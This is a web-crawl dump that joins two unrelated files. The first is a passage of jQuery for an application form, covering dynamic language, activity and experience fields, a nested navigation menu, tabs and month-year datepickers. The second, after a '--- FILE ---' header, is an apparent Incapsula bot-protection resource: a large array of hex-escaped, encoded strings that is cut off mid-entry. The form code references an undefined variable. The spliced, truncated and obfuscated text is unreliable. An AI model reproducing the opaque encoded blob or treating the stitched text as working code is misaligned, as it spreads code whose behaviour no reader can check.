		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="lang_reading[]" placeholder="Reading" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="lang_writing[]" placeholder="Writing" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="lang_speaking[]" placeholder="Speaking" /></div>';

		count_lang +=1 ;	
		$(".append-lang").append(html_lang);
	});

	$(".append-lang").on('click', '.lang', function(){
		const getid = $(this).attr('id');
		$('.'+getid).remove();
	});
	//eof lang

	//social
	var add_act = $('#add_activities');
	let count_act = 1;
	$(add_act).click(function(){
		var html_org = '<div class="org_'+count_act+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD ACTIVITIES </label> &nbsp; <button type="button" class="btn btn-default btn-sm org" id="org_'+count_act+'" >REMOVE</button>'+
		'<input type="text" class="form-control form-family" name="org_name[]" placeholder="Organization"  /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="org_activities[]" placeholder="Activities" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="org_position[]" placeholder="Position" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="org_year[]" placeholder="Year" /></div>';

		count_act +=1 ;	
		$(".append-org").append(html_org);
	});
	$(".append-org").on('click', '.org', function(){
		getid = $(this).attr('id');
		$('.'+getid).remove();
	});
	//eof social

    const add_exp = $('#add_exp');
	let count_exp = 1;

	$(add_exp).click(function(){
		var html_exp = '<div class="member_exp_'+count_exp+'"><div class="col-xs-12 col-sm-12 col-md-12"> <label class="label-form">ADD EXPERIENCE </label> &nbsp; <button type="button" class="btn btn-default btn-sm member_exp" id="member_exp_'+count_exp+'" >REMOVE</button>'+
		'<input type="text" class="form-control form-family" name="exp_company[]" placeholder="COMPANY"  /> </div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="exp_industry[]" placeholder="INDUSTRY" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><input type="text" class="form-control form-family" name="exp_title[]" placeholder="TITLE (REQUIRED)" /></div>'+
		'<div class="col-xs-12 col-sm-12 col-md-12"><textarea class="form-control form-family" name="exp_summary[]" style="height: 100px;" placeholder="SUMMARY"></textarea></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">FROM (MONTH - YEAR)</label><input type="text" class="form-control" name="exp_from[]" placeholder="MONTH - YEAR" /></div>'+
		'<div class="col-xs-6 col-sm-6 col-md-6"><label for="permanent_address" class="label-form">TO (MONTH - YEAR)</label><input type="text" class="form-control" name="exp_to[]" placeholder="MONTH - YEAR" /></div>';
		count_exp +=1 ;
		$(".append-exp").append(html_exp);
	});

	$(".append-exp").on('click', '.member_exp', function(){
		const getid = $(this).attr('id');
		$('.'+getid).remove();
	});

    // nav
    $('a.fs-link').on('click', function() {
        // Get clicked link sublevel state (open/closed)
        const subLevelState = $(this)
                                .parent('li.fs-item')
                                .attr('data-state');
        // Get current level
        const currentLevelValue = $(this)
                                .parent('li.fs-item')
                                .children('ul.fs-level')
                                .attr('data-level');

        // Set clicked link sublevel state (open/closed)
        function setSubLevelState(element, state) {
            element
                .parent('li.fs-item')
                .attr('data-state', state);
        }

        if (subLevelState === 'closed'){
            setSubLevelState($(this),'open');

            $(this)
                .parent('li.fs-item')
                .siblings()
                .addClass('fs-hidden');

            $('a.fs-previous')
                .attr('data-current-level', + currentLevelValue);
        }
    });

    $('a.fs-previous').on('click', function(){
        // Last opened
        $('li.fs-item[data-state="open"]:last')
            .attr('data-state', 'closed');

        // Update data-current-level value
        var updateCurrentLevelValue = $('li.fs-item[data-state="closed"]:first')
                        .closest('ul.fs-level')
                        .attr('data-level');
        $('a.fs-previous').attr('data-current-level', updateCurrentLevelValue);

        // Show previously hidden items again
        $('ul.fs-level[data-level="' + updateCurrentLevelValue + '"')
            .children('li.fs-item')
            .siblings()
            .removeClass('fs-hidden');
    });

    $('a.fs-link, a.fs-previous').on('click', function(){
        const currentLevelLabel = $('li.fs-item[data-state="open"]:last')
                                        .children('a.fs-link')
                                        .text();

        const previousLevelLabel = $('li.fs-item[data-state="open"]:last')
                                        .parent('ul.fs-level')
                                        .prev('a.fs-link')
                                        .text();

        $('.fs-current').empty().text(currentLevelLabel);
        $('a.fs-previous').empty().text(previousLevelLabel);

        if ($('.fs-current').text().length > 0){
            $('.fs-current').removeClass('fs-hidden');
        }

        else if ($('.fs-current').text().length == 0){
            $('.fs-current').addClass('fs-hidden');
        }

        if ($('a.fs-previous').text().length == 0){
            $('a.fs-previous').text(getCurrentLevelLabel);
        }

		$('.fs-back').text('BACK');
    });

    $("div.bhoechie-tab-menu > div.list-group > a").click(function(e) {
        e.preventDefault();

        $(this).siblings('a.active').removeClass("active");
        $(this).addClass("active");
        
        const index = $(this).index();
        $("div.bhoechie-tab>div.bhoechie-tab-content").removeClass("active");
        $("div.bhoechie-tab>div.bhoechie-tab-content").eq(index).addClass("active");
    });

    //application-form
    const edu_from = $('input[name="edu_from"]');
    const edu_to = $('input[name="edu_to"]');
    const exp_from = $('input[name="exp_from"]');
    const exp_to = $('input[name="exp_to"]');
    const tr_from = $('input[name="tr_from[]"]');
    const tr_to = $('input[name="tr_to[]"]');

    var options = {
    	format: 'mm/yyyy',
    	autoclose: true,
    	minViewMode: 1,
    };

    edu_from.datepicker(options).on('changeDate', function(selected) {
        const startDate = new Date(selected.date.valueOf());
        startDate.setDate(startDate.getDate(new Date(selected.date.valueOf())));
        edu_to.datepicker('setStartDate', startDate);
    });

	edu_to.datepicker(options).on('changeDate', function(selected){
        const FromEndDate = new Date(selected.date.valueOf());
        FromEndDate.setDate(FromEndDate.getDate(new Date(selected.date.valueOf())));
        edu_from.datepicker('setEndDate', FromEndDate);
    });

    exp_from.datepicker(options).on('changeDate', function(selected){
        const startDate = new Date(selected.date.valueOf());
        startDate.setDate(startDate.getDate(new Date(selected.date.valueOf())));
        exp_to.datepicker('setStartDate', startDate);
    });

	exp_to.datepicker(options).on('changeDate', function(selected) {
        const FromEndDate = new Date(selected.date.valueOf());
        FromEndDate.setDate(FromEndDate.getDate(new Date(selected.date.valueOf())));
        exp_from.datepicker('setEndDate', FromEndDate);
    });

	tr_from.datepicker(options).on('changeDate', function(selected) {
        const startDate = new Date(selected.date.valueOf());
        startDate.setDate(startDate.getDate(new Date(selected.date.valueOf())));
        tr_to.datepicker('setStartDate', startDate);
    });

	tr_to.datepicker(options).on('changeDate', function(selected) {
        const FromEndDate = new Date(selected.date.valueOf());
        FromEndDate.setDate(FromEndDate.getDate(new Date(selected.date.valueOf())));
        tr_from.datepicker('setEndDate', FromEndDate);
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://webchat.qontak.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1340048562
body_size: 18194
content:
var _0x3a35=['\x77\x6f\x4e\x50\x49\x77\x76\x43\x72\x63\x4b\x46\x63\x4d\x4f\x30\x57\x51\x3d\x3d','\x52\x63\x4f\x64\x51\x51\x3d\x3d','\x4e\x69\x73\x2b\x4d\x63\x4b\x6d\x55\x55\x6f\x3d','\x77\x36\x4a\x6d\x77\x71\x63\x79\x4c\x63\x4f\x77\x77\x72\x59\x66\x77\x70\x4d\x3d','\x66\x55\x62\x43\x6c\x73\x4f\x51\x45\x41\x3d\x3d','\x77\x71\x78\x66\x63\x51\x3d\x3d','\x77\x6f\x72\x43\x6e\x43\x39\x52\x77\x37\x35\x56\x77\x34\x63\x3d','\x45\x32\x33\x43\x6d\x43\x39\x53\x77\x6f\x33\x44\x67\x45\x58\x44\x6b\x67\x3d\x3d','\x55\x58\x48\x43\x67\x78\x62\x44\x70\x69\x58\x44\x71\x78\x6c\x45\x77\x6f\x33\x43\x6e\x63\x4b\x4d\x56\x63\x4b\x4e\x77\x72\x6f\x73\x77\x37\x2f\x43\x75\x6d\x39\x6f\x77\x70\x51\x4d\x4a\x4d\x4b\x43\x45\x68\x30\x48\x77\x70\x4c\x44\x68\x6b\x37\x44\x72\x38\x4f\x32\x77\x34\x64\x46','\x77\x37\x5a\x62\x51\x41\x37\x43\x73\x52\x62\x43\x74\x41\x3d\x3d','\x54\x46\x51\x72\x43\x4d\x4b\x67\x77\x71\x4c\x44\x76\x46\x30\x3d','\x77\x37\x39\x74\x52\x33\x49\x6d\x4a\x73\x4f\x65\x77\x6f\x6b\x56\x4e\x38\x4b\x53\x56\x41\x3d\x3d','\x4f\x73\x4b\x5a\x77\x6f\x63\x3d','\x66\x4d\x4b\x70\x77\x6f\x74\x55\x58\x54\x50\x44\x6c\x6b\x73\x51','\x41\x47\x72\x43\x6b\x43\x39\x61\x77\x6f\x58\x44\x67\x30\x58\x43\x6c\x73\x4f\x63\x77\x6f\x78\x4a\x54\x55\x73\x38\x4b\x63\x4f\x58\x48\x67\x74\x76\x66\x67\x3d\x3d','\x63\x63\x4b\x4d\x77\x71\x67\x3d','\x57\x6c\x37\x43\x72\x30\x45\x6b\x77\x70\x41\x3d','\x77\x36\x4a\x79\x43\x33\x34\x71','\x64\x38\x4b\x58\x77\x35\x63\x3d','\x77\x37\x68\x73\x41\x33\x49\x6d\x48\x63\x4f\x64','\x77\x71\x4a\x76\x77\x36\x55\x6d','\x62\x73\x4b\x57\x77\x34\x50\x44\x73\x73\x4b\x4a\x50\x73\x4f\x65','\x77\x34\x54\x43\x6e\x4d\x4b\x31\x77\x6f\x67\x4d\x77\x36\x6f\x3d','\x77\x37\x42\x72\x5a\x41\x3d\x3d','\x5a\x4d\x4f\x2f\x55\x33\x39\x75\x77\x37\x37\x43\x6c\x38\x4f\x44\x66\x73\x4f\x51\x41\x56\x2f\x44\x71\x41\x54\x43\x68\x4d\x4b\x50\x49\x67\x78\x42\x77\x70\x4c\x44\x74\x4d\x4b\x64\x57\x63\x4f\x59\x77\x34\x67\x33\x42\x77\x66\x43\x6f\x44\x62\x43\x6c\x52\x74\x37\x49\x63\x4f\x53\x48\x41\x3d\x3d','\x46\x6d\x2f\x43\x69\x53\x31\x64\x77\x6f\x72\x44\x6e\x51\x3d\x3d','\x77\x35\x2f\x44\x75\x4d\x4f\x52\x52\x73\x4b\x49\x77\x70\x63\x3d','\x77\x34\x4a\x74\x58\x41\x3d\x3d','\x57\x63\x4b\x71\x77\x37\x77\x3d','\x56\x55\x6e\x44\x6d\x45\x66\x43\x71\x6c\x4d\x3d','\x62\x57\x55\x78','\x77\x72\x54\x43\x67\x53\x35\x67\x77\x36\x70\x4c\x4a\x38\x4f\x72\x4d\x38\x4b\x38\x49\x63\x4f\x6f\x4f\x30\x41\x69\x77\x72\x6a\x43\x72\x67\x50\x44\x6e\x4d\x4b\x62\x4d\x67\x3d\x3d','\x77\x37\x54\x44\x68\x63\x4f\x4a','\x77\x71\x52\x46\x77\x72\x6f\x58\x77\x35\x4d\x44\x77\x34\x54\x44\x6c\x4d\x4b\x6c\x64\x4d\x4b\x32\x77\x35\x6a\x43\x6d\x63\x4f\x75\x77\x36\x31\x78\x77\x36\x34\x59\x59\x38\x4f\x75\x58\x73\x4b\x62\x66\x33\x30\x45\x77\x70\x67\x3d','\x54\x6e\x56\x33','\x44\x68\x76\x43\x74\x4d\x4b\x47\x77\x37\x62\x43\x73\x41\x3d\x3d','\x62\x58\x31\x53','\x66\x6c\x72\x43\x6a\x38\x4f\x65\x44\x53\x30\x65\x45\x6b\x72\x43\x6e\x73\x4b\x6c','\x77\x71\x6a\x43\x69\x44\x56\x67\x77\x37\x64\x4e','\x46\x6d\x2f\x43\x69\x53\x31\x64\x77\x6f\x72\x44\x73\x55\x58\x44\x6a\x73\x4f\x42\x77\x34\x49\x3d','\x77\x6f\x50\x44\x68\x6e\x4c\x43\x68\x4d\x4b\x58\x4a\x38\x4b\x4a\x43\x41\x3d\x3d','\x77\x37\x56\x6e\x45\x58\x34\x39\x4e\x38\x4f\x76\x77\x70\x34\x52\x4f\x77\x3d\x3d','\x77\x34\x62\x44\x72\x73\x4f\x61\x55\x38\x4b\x39\x77\x70\x68\x44\x55\x67\x4d\x3d','\x51\x6c\x37\x43\x73\x6c\x49\x3d','\x61\x31\x70\x79\x77\x70\x68\x46\x77\x72\x6b\x3d','\x61\x63\x4b\x56\x77\x36\x59\x52','\x77\x37\x56\x47\x52\x73\x4b\x57\x77\x34\x63\x78','\x77\x6f\x52\x76\x4d\x46\x6f\x47\x77\x6f\x4c\x44\x72\x77\x3d\x3d','\x77\x34\x46\x55\x77\x70\x73\x3d','\x56\x43\x50\x44\x67\x77\x3d\x3d','\x77\x34\x37\x43\x67\x4d\x4b\x76','\x5a\x63\x4b\x69\x77\x6f\x46\x57\x54\x7a\x49\x3d','\x77\x6f\x74\x64\x77\x35\x73\x3d','\x77\x6f\x70\x51\x63\x78\x6e\x44\x73\x63\x4b\x57\x4e\x4d\x4b\x6f\x44\x78\x33\x43\x74\x4d\x4b\x51\x47\x67\x48\x44\x6b\x6b\x55\x3d','\x65\x6c\x6e\x43\x71\x63\x4f\x4e\x46\x69\x6f\x76\x45\x41\x3d\x3d','\x4d\x73\x4b\x45\x77\x71\x4d\x3d','\x4d\x31\x78\x51\x77\x34\x6f\x3d','\x77\x71\x56\x37\x56\x73\x4f\x6f\x77\x72\x50\x43\x6d\x67\x6a\x43\x6b\x30\x41\x3d','\x77\x72\x70\x49\x77\x72\x6b\x5a\x77\x35\x30\x4d\x77\x36\x2f\x44\x6e\x73\x4b\x76\x4c\x73\x4f\x39\x77\x35\x37\x43\x6c\x73\x4f\x6b\x77\x36\x78\x73','\x77\x36\x35\x49\x53\x4d\x4b\x4b\x77\x34\x34\x3d','\x63\x73\x4f\x45\x58\x6c\x4c\x44\x69\x54\x73\x3d','\x63\x56\x70\x6d\x77\x70\x31\x48\x77\x71\x7a\x44\x6c\x4d\x4b\x69\x77\x37\x62\x43\x70\x67\x4c\x43\x69\x4d\x4f\x42\x4c\x63\x4f\x7a\x77\x70\x2f\x44\x72\x67\x3d\x3d','\x4c\x31\x4a\x56\x77\x35\x48\x44\x6f\x77\x3d\x3d','\x66\x4d\x4b\x41\x77\x36\x55\x72\x77\x34\x62\x44\x75\x6c\x34\x3d','\x77\x37\x37\x44\x6b\x58\x39\x57\x4a\x4d\x4f\x4b\x77\x37\x6f\x33\x77\x72\x7a\x43\x68\x6b\x38\x64\x46\x78\x48\x43\x70\x38\x4f\x2b\x77\x34\x7a\x44\x72\x41\x45\x2f\x59\x68\x7a\x44\x70\x6d\x6c\x33\x77\x34\x6e\x43\x6c\x41\x3d\x3d','\x77\x71\x4a\x49\x77\x71\x4d\x46\x77\x35\x38\x3d','\x77\x6f\x66\x44\x6d\x58\x49\x3d','\x77\x72\x50\x44\x72\x32\x37\x44\x73\x4d\x4b\x62\x77\x36\x48\x44\x6b\x41\x3d\x3d','\x77\x72\x70\x49\x77\x72\x6b\x5a\x77\x35\x30\x4d\x77\x36\x2f\x44\x6e\x73\x4b\x76\x4c\x73\x4f\x37\x77\x35\x66\x43\x6d\x63\x4f\x30\x77\x36\x56\x78\x77\x36\x68\x56','\x77\x6f\x48\x43\x74\x63\x4b\x72\x77\x72\x70\x4e','\x4c\x63\x4b\x52\x77\x34\x77\x59\x64\x33\x6f\x49\x77\x72\x34\x3d','\x50\x38\x4f\x4f\x77\x35\x73\x74\x77\x34\x5a\x72\x77\x70\x48\x44\x67\x73\x4f\x33\x55\x63\x4f\x75\x77\x72\x2f\x43\x6d\x6a\x37\x43\x6c\x32\x45\x43\x55\x63\x4f\x46','\x55\x41\x54\x44\x72\x58\x46\x2f','\x77\x37\x54\x44\x74\x56\x7a\x44\x75\x52\x34\x37\x64\x30\x44\x44\x6e\x41\x3d\x3d','\x65\x63\x4b\x72\x77\x6f\x35\x46\x58\x54\x58\x44\x69\x6b\x4d\x3d','\x77\x72\x54\x43\x67\x53\x35\x67\x77\x36\x70\x4c\x4a\x38\x4f\x72\x4d\x38\x4b\x38\x65\x63\x4f\x6f\x49\x41\x6b\x39\x77\x72\x72\x43\x71\x41\x3d\x3d','\x77\x6f\x70\x35\x56\x4d\x4f\x6f\x77\x71\x4c\x43\x6e\x69\x54\x43\x73\x31\x41\x52\x77\x35\x55\x41\x56\x51\x3d\x3d','\x65\x6b\x4e\x35\x77\x6f\x64\x55\x77\x72\x34\x3d','\x77\x6f\x68\x45\x77\x6f\x44\x43\x6b\x63\x4f\x44\x4d\x38\x4b\x48\x77\x36\x74\x34','\x43\x38\x4b\x32\x77\x37\x6e\x43\x74\x69\x33\x44\x68\x67\x3d\x3d','\x4c\x73\x4f\x30\x58\x54\x66\x43\x71\x45\x55\x47\x77\x36\x6f\x3d','\x77\x36\x62\x44\x71\x46\x66\x44\x72\x68\x67\x68','\x4a\x53\x59\x6e\x4f\x73\x4b\x66\x56\x31\x68\x4b\x77\x37\x39\x2b\x61\x67\x3d\x3d','\x50\x45\x74\x51\x77\x35\x66\x44\x73\x69\x77\x3d','\x77\x36\x46\x71\x61\x45\x76\x43\x67\x33\x41\x3d','\x77\x72\x46\x52\x77\x71\x59\x44\x77\x34\x34\x65','\x4b\x4d\x4f\x4f\x77\x34\x4d\x67\x77\x34\x52\x79','\x4e\x4d\x4f\x58\x77\x34\x51\x33\x77\x35\x56\x35','\x53\x52\x58\x44\x70\x48\x5a\x37','\x77\x37\x52\x36\x44\x6d\x51\x71\x49\x51\x3d\x3d','\x77\x70\x42\x52\x77\x70\x41\x3d','\x59\x63\x4f\x5a\x57\x55\x58\x44\x6b\x6a\x6f\x3d','\x77\x34\x52\x53\x64\x42\x62\x44\x72\x63\x4b\x51','\x4a\x6a\x49\x75\x56\x78\x6c\x38','\x4a\x7a\x41\x75\x4a\x63\x4b\x67\x55\x6c\x42\x52\x77\x36\x59\x3d','\x77\x72\x64\x69\x77\x37\x38\x39\x61\x38\x4f\x2f','\x66\x6b\x50\x43\x6e\x4d\x4f\x66\x44\x53\x30\x46\x45\x6b\x54\x43\x67\x38\x4f\x37\x64\x41\x3d\x3d','\x58\x46\x54\x44\x6e\x31\x50\x43\x71\x6b\x67\x3d','\x77\x72\x58\x43\x6d\x45\x66\x43\x6c\x38\x4f\x35\x77\x37\x41\x6d\x77\x35\x58\x44\x6e\x44\x4d\x2f','\x77\x37\x31\x72\x77\x72\x39\x4d\x61\x77\x59\x3d','\x77\x36\x74\x75\x64\x57\x55\x57\x4d\x42\x76\x43\x6f\x78\x35\x51\x4d\x63\x4b\x41\x77\x70\x4d\x3d','\x63\x63\x4f\x72\x54\x32\x74\x7a\x77\x36\x4d\x3d','\x77\x37\x78\x38\x77\x72\x74\x2b\x61\x67\x45\x58\x77\x72\x38\x49\x58\x68\x66\x44\x6b\x73\x4b\x47\x77\x34\x64\x75\x4d\x78\x5a\x43\x77\x72\x73\x52\x77\x35\x78\x51\x77\x36\x67\x3d','\x77\x35\x42\x53\x66\x55\x67\x47\x4b\x68\x33\x43\x75\x78\x4a\x37\x45\x63\x4b\x72\x77\x72\x6a\x43\x6d\x48\x6a\x44\x73\x73\x4b\x50\x77\x72\x48\x43\x69\x4d\x4f\x63\x48\x6a\x63\x3d','\x77\x70\x2f\x43\x69\x44\x4e\x46\x77\x36\x4e\x49','\x77\x36\x5a\x74\x65\x56\x48\x43\x67\x33\x44\x44\x69\x56\x46\x69\x77\x6f\x4c\x43\x6c\x4d\x4f\x49\x50\x69\x7a\x44\x6b\x45\x76\x43\x6d\x69\x6a\x44\x68\x73\x4f\x75\x77\x37\x52\x30\x77\x37\x6b\x47\x77\x37\x50\x44\x6a\x73\x4b\x71\x59\x78\x4d\x37','\x46\x4d\x4f\x38\x58\x43\x58\x43\x73\x6b\x49\x3d','\x77\x72\x58\x43\x6d\x46\x37\x43\x6d\x38\x4f\x38\x77\x37\x77\x67\x77\x35\x48\x44\x69\x79\x51\x6f\x56\x38\x4f\x58\x42\x73\x4f\x53\x77\x36\x5a\x54\x61\x38\x4b\x45\x58\x63\x4b\x69','\x58\x55\x50\x44\x6c\x56\x58\x43\x73\x31\x37\x44\x67\x63\x4b\x32\x5a\x6c\x4c\x44\x71\x32\x49\x66\x44\x7a\x41\x38\x66\x4d\x4f\x71\x77\x71\x70\x47\x77\x70\x4c\x44\x75\x41\x62\x44\x68\x41\x62\x44\x76\x44\x39\x63\x77\x72\x59\x4f\x77\x34\x42\x39\x77\x37\x76\x43\x72\x33\x41\x68\x77\x6f\x6b\x3d','\x77\x72\x56\x68\x41\x33\x51\x42\x4d\x38\x4f\x49\x77\x6f\x4d\x4c\x4f\x4d\x4b\x52\x57\x78\x2f\x44\x71\x38\x4f\x2b\x49\x68\x76\x43\x6b\x38\x4f\x4a\x77\x71\x44\x43\x6e\x4d\x4b\x6b\x77\x71\x37\x43\x69\x73\x4b\x47\x50\x63\x4b\x6f\x77\x36\x41\x3d','\x52\x6b\x6e\x43\x72\x6b\x55\x31\x77\x6f\x74\x37\x4b\x78\x34\x2f\x77\x71\x33\x43\x6c\x41\x49\x63\x77\x71\x55\x3d','\x77\x34\x33\x43\x67\x63\x4b\x79\x77\x70\x77\x4d\x77\x37\x45\x3d','\x66\x38\x4b\x69\x77\x70\x31\x43\x55\x6a\x58\x44\x6c\x67\x3d\x3d','\x77\x70\x44\x43\x75\x4d\x4b\x6f\x77\x71\x31\x4a\x53\x63\x4b\x33\x77\x71\x7a\x44\x70\x46\x30\x68\x77\x34\x6e\x43\x76\x38\x4f\x31','\x4c\x38\x4b\x41\x77\x70\x37\x44\x6d\x38\x4b\x65\x4f\x51\x3d\x3d','\x77\x72\x6c\x2f\x55\x63\x4f\x30\x77\x72\x33\x43\x69\x52\x6b\x3d','\x58\x63\x4f\x57\x4a\x48\x31\x6e\x77\x35\x35\x4f\x4b\x47\x6c\x56\x4d\x55\x48\x44\x76\x48\x34\x3d','\x62\x30\x6c\x2f\x77\x70\x64\x46\x77\x72\x37\x44\x6b\x77\x3d\x3d','\x64\x6e\x6a\x43\x6c\x44\x44\x44\x76\x44\x6a\x44\x6b\x52\x46\x65\x77\x70\x58\x44\x6d\x51\x3d\x3d','\x55\x30\x50\x43\x71\x46\x55\x6b\x77\x6f\x73\x3d','\x41\x38\x4f\x68\x52\x43\x50\x43\x72\x30\x4d\x4d\x77\x71\x2f\x44\x68\x43\x74\x49\x77\x35\x77\x47','\x77\x70\x70\x5a\x77\x6f\x76\x43\x69\x63\x4f\x65\x4e\x41\x3d\x3d','\x4e\x38\x4b\x4a\x77\x35\x30\x3d','\x62\x73\x4b\x72\x77\x6f\x42\x54\x57\x6a\x62\x44\x72\x45\x59\x64\x51\x44\x34\x77\x77\x35\x50\x44\x73\x73\x4b\x37\x64\x77\x7a\x44\x75\x77\x3d\x3d','\x46\x42\x2f\x43\x74\x73\x4b\x55\x77\x36\x63\x3d','\x77\x34\x6e\x44\x75\x73\x4f\x33','\x77\x36\x66\x44\x6d\x57\x64\x62\x4c\x4d\x4f\x63\x77\x71\x41\x73\x77\x71\x48\x44\x75\x30\x73\x44\x43\x78\x6a\x43\x71\x63\x4b\x34\x77\x70\x59\x3d','\x77\x72\x58\x44\x6f\x6e\x66\x44\x6f\x73\x4b\x58','\x58\x46\x49\x6b\x56\x58\x58\x43\x71\x4d\x4b\x6b\x47\x41\x3d\x3d','\x77\x6f\x54\x43\x70\x6c\x2f\x43\x6c\x38\x4f\x35\x77\x37\x6b\x6d\x77\x35\x66\x44\x6a\x32\x38\x35\x65\x4d\x4f\x52\x4a\x73\x4f\x4d\x77\x36\x35\x51\x62\x41\x3d\x3d','\x58\x38\x4f\x43\x49\x6d\x78\x79\x77\x34\x45\x3d','\x77\x35\x52\x44\x5a\x7a\x54\x44\x73\x38\x4b\x59\x4d\x38\x4f\x37','\x77\x37\x5a\x49\x55\x73\x4b\x57\x77\x34\x77\x31\x52\x78\x6e\x43\x74\x48\x6e\x43\x76\x4d\x4b\x79\x77\x36\x46\x6b\x77\x37\x34\x3d','\x4e\x6b\x42\x61\x77\x35\x54\x44\x73\x77\x3d\x3d','\x57\x46\x72\x43\x74\x30\x38\x33\x77\x70\x6c\x38\x61\x68\x70\x30\x77\x72\x7a\x43\x69\x41\x55\x64\x77\x71\x35\x49\x59\x73\x4f\x65\x77\x35\x48\x44\x6c\x77\x3d\x3d','\x4f\x6c\x78\x58\x77\x34\x72\x44\x6f\x7a\x77\x71\x77\x71\x4c\x44\x67\x48\x45\x3d','\x53\x41\x54\x44\x74\x32\x31\x39\x77\x70\x38\x45\x77\x36\x41\x37\x77\x72\x37\x44\x74\x4d\x4b\x6c\x48\x73\x4f\x36\x52\x73\x4b\x36\x77\x6f\x7a\x43\x67\x63\x4b\x75\x77\x72\x33\x44\x69\x38\x4b\x48\x47\x41\x3d\x3d','\x63\x63\x4b\x5a\x77\x34\x76\x44\x6f\x73\x4b\x55','\x44\x68\x2f\x43\x74\x4d\x4b\x47\x77\x37\x66\x43\x75\x63\x4f\x74\x46\x67\x3d\x3d','\x77\x35\x2f\x44\x6b\x6d\x4e\x61\x49\x4d\x4f\x66\x77\x71\x41\x7a\x77\x71\x76\x44\x6b\x55\x78\x5a\x46\x52\x2f\x43\x6f\x4d\x4f\x30\x77\x35\x44\x43\x74\x55\x52\x30\x59\x42\x37\x44\x76\x47\x59\x2b\x77\x70\x77\x3d','\x47\x4d\x4b\x76\x77\x37\x7a\x43\x73\x44\x77\x3d','\x77\x36\x78\x33\x64\x30\x62\x43\x69\x32\x66\x44\x70\x67\x3d\x3d','\x54\x51\x44\x44\x75\x48\x63\x3d','\x52\x6b\x67\x61\x51\x32\x4c\x43\x73\x38\x4b\x4c','\x77\x70\x33\x43\x72\x6b\x66\x43\x6d\x73\x4f\x78\x77\x36\x39\x38\x77\x35\x66\x44\x69\x44\x55\x2f\x65\x73\x4f\x7a\x44\x4d\x4f\x45\x77\x37\x74\x4c\x49\x73\x4f\x6d\x43\x77\x3d\x3d','\x77\x6f\x37\x43\x70\x53\x45\x3d','\x77\x70\x58\x43\x68\x53\x35\x54\x77\x36\x56\x73\x77\x35\x33\x43\x68\x4d\x4b\x6a\x47\x51\x3d\x3d','\x77\x70\x33\x43\x72\x6b\x66\x43\x6d\x73\x4f\x78\x77\x36\x39\x38\x77\x35\x66\x44\x69\x44\x55\x2f\x65\x73\x4f\x73\x41\x4d\x4f\x4a\x77\x36\x68\x4c\x61\x38\x4f\x6d\x42\x73\x4f\x38','\x77\x36\x64\x6a\x43\x32\x49\x37','\x66\x48\x50\x43\x75\x77\x3d\x3d','\x57\x55\x37\x43\x74\x55\x4d\x69\x77\x72\x42\x74\x62\x41\x38\x79\x77\x71\x73\x3d','\x77\x71\x4e\x41\x77\x71\x45\x55\x77\x35\x55\x61\x77\x72\x58\x44\x70\x73\x4b\x34\x59\x73\x4f\x4d\x77\x37\x66\x43\x71\x73\x4f\x6c\x77\x36\x31\x36\x77\x37\x39\x4b\x62\x38\x4f\x32\x57\x4d\x4b\x30\x5a\x58\x49\x45\x77\x70\x68\x58\x77\x37\x6b\x3d','\x61\x30\x37\x43\x6b\x38\x4f\x4b\x45\x44\x41\x3d','\x43\x73\x4b\x59\x77\x34\x38\x72\x58\x55\x63\x66\x77\x72\x33\x44\x6a\x6b\x6e\x44\x72\x55\x74\x57\x63\x73\x4f\x33\x44\x6c\x58\x44\x67\x38\x4b\x36\x77\x35\x6c\x2b','\x58\x56\x51\x70\x43\x63\x4b\x68\x77\x72\x54\x43\x76\x31\x74\x31\x59\x52\x6c\x4e\x63\x4d\x4b\x4a\x77\x6f\x70\x55\x77\x72\x6a\x43\x71\x73\x4b\x56\x77\x35\x46\x65\x54\x41\x76\x43\x76\x6d\x37\x44\x71\x67\x34\x65\x48\x77\x3d\x3d','\x4d\x73\x4f\x41\x77\x34\x4d\x33\x77\x35\x56\x34\x77\x70\x44\x44\x6a\x73\x4f\x78\x45\x4d\x4f\x72','\x77\x71\x5a\x31\x77\x34\x55\x36\x62\x63\x4f\x6c\x77\x36\x73\x45','\x4d\x38\x4f\x72\x57\x6a\x72\x43\x6f\x31\x41\x48\x77\x71\x2f\x43\x6c\x7a\x52\x4c\x77\x70\x35\x41\x44\x4d\x4b\x68\x77\x36\x48\x44\x72\x73\x4f\x6c\x42\x38\x4b\x61\x57\x69\x33\x43\x6b\x41\x6e\x44\x70\x78\x4a\x76\x77\x36\x76\x44\x76\x63\x4f\x38\x77\x36\x6b\x31\x77\x71\x66\x44\x6b\x54\x34\x5a\x77\x70\x67\x4a\x51\x30\x35\x47\x77\x36\x70\x48\x58\x63\x4b\x39\x77\x72\x72\x43\x72\x63\x4f\x59\x57\x63\x4f\x39\x63\x51\x77\x76\x77\x35\x78\x56\x51\x6b\x52\x64\x77\x35\x74\x76\x46\x57\x76\x43\x6f\x30\x58\x44\x69\x38\x4f\x6e\x77\x34\x35\x76\x77\x37\x73\x4a\x77\x34\x5a\x75\x50\x78\x51\x76\x58\x63\x4b\x67\x77\x37\x41\x35\x58\x77\x64\x54\x50\x4d\x4b\x59','\x58\x46\x77\x72\x47\x4d\x4b\x72','\x4b\x4d\x4f\x44\x65\x41\x3d\x3d','\x77\x35\x4c\x44\x69\x47\x6f\x3d','\x55\x77\x76\x44\x70\x57\x46\x38\x77\x70\x63\x65\x77\x36\x6f\x74','\x58\x46\x67\x31\x48\x73\x4b\x6e\x77\x71\x7a\x44\x76\x30\x73\x3d','\x77\x36\x64\x6e\x46\x57\x51\x33\x50\x63\x4f\x56\x77\x70\x51\x3d','\x77\x36\x33\x44\x76\x31\x72\x44\x75\x41\x3d\x3d','\x54\x46\x49\x55\x56\x47\x72\x43\x70\x4d\